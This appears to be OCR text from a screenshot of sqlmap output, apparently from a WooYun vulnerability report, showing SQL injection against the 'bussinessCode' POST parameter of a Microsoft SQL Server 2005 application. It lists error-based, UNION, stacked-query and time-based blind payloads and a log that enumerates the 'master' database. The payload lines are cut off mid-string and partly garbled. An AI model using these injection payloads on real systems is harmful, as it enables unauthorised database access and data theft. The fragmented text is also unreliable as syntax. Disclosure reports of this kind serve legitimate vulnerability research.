 Place: POST
Parameter: bussinessCode
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-base
Payload: express=zbsx&bussinessCode=j%' AND 5452=
3)+CHAR(109)+CHAR(114)+CHAR(107)+CHAR(113)+(SELECT (C
HAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(102)+CHAR(
ND '%'='&applyItemName=&createTime1=&createTime2=
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: express=zbsx&bussinessCode=j%' UNION ALL
+CHAR(114)+CHAR(107)+CHAR(113)+CHAR(122)+CHAR(117)+CH
CHAR(86)+CHAR(118)+CHAR(107)+CHAR(83)+CHAR(82)+CHAR(1
R(99)+CHAR(113)-- &applyItemName=&createTime1=&create
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked querie
Payload: express=zbsx&bussinessCode=j%'; WAITFOR
me=&createTime1=&createTime2=
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based bli
Payload: express=zbsx&bussinessCode=j%' WAITFOR D
me=&createTime1=&createTime2=
---
[11:40:21] [INFO] the back-end DBMS is Microsoft SQL
back-end DBMS: Microsoft SQL Server 2005
[11:40:21] [INFO] fetching database names
available databases [1]:
[*] master
www.wooyun.org